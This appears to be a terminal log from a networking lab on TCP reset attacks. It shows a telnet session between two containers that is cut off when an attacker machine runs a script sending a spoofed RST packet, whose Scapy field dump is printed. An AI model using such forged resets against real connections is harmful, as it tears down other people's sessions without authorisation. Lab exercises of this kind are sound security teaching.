 root@User: 172.17.0.2
root@User:/# telnet 172.17.0.3
Trying 172.17.0.3...
Connected to 172.17.0.3.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
Server login: seed
Password:
Last login: Mon Apr 11 20:21:47 CST 2022 from 172.17.0.2 on pts/0
sh: 1: cannot create /run/motd.dynamic.new: Directory nonexistent
[04/11/22]seed@Server:~$ Connection closed by foreign host.
root@User:/#
root@Attacker: 172.17.0.1
[04/11/22]seed@VM:~/.../2022.04.08.TCP$ sudo python3 ./reset_manual.py
SENDING RESET PACKET.........
version    : BitField  (4 bits)                  = 4               ('4')
ihl        : BitField  (4 bits)                  = None            ('None')
tos        : XByteField                          = 0               ('0')
len        : ShortField                          = None            ('None')
id         : ShortField                          = 1               ('1')
flags      : FlagsField                          = <Flag 0 ()>     ('<Flag 0 ()>')
frag       : BitField  (13 bits)                 = 0               ('0')
ttl        : ByteField                           = 64              ('64')
proto      : ByteEnumField                       = 6               ('0')
chksum     : XShortField                         = None            ('None')
src        : SourceIPField                       = '172.17.0.2'    ('None')
dst        : DestIPField                         = '172.17.0.3'    ('None')
options    : PacketListField                     = []              ('[]')
--
sport      : ShortEnumField                      = 51632           ('20')
dport      : ShortEnumField                      = 23              ('80')
seq        : IntField                            = 1713254838      ('0')
ack        : IntField                            = 0               ('0')
dataofs    : BitField  (4 bits)                  = None            ('None')
reserved   : BitField  (3 bits)                  = 0               ('0')
flags      : FlagsField                          = <Flag 4 (R)>    ('<Flag 2 (S)>')
window     : ShortField                          = 8192            ('8192')
chksum     : XShortField                         = None            ('None')
urgptr     : ShortField                          = 0               ('0')
options    : TCPOptionsField                     = []              ("b''")
[04/11/22]seed@VM:~/.../2022.04.08.TCP$